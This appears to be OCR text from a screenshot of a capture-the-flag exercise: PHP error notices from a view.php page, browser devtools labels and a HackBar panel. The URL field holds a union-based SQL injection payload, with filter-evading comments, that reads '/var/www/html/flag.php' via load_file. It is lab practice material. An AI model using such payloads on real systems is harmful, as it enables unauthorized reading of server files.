 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 53
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 56
元素 控制台 源代码 Performance insights 网络 性能 应用 内存 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://06570735-bd86-4ea6-a9d3-8fd405b55d9b.node4.buuoj.cn:81/view.php?no=-1 union/**/select 1,load_file('/var/www/html/flag.php'),3,4
Enable POST ADD HEADER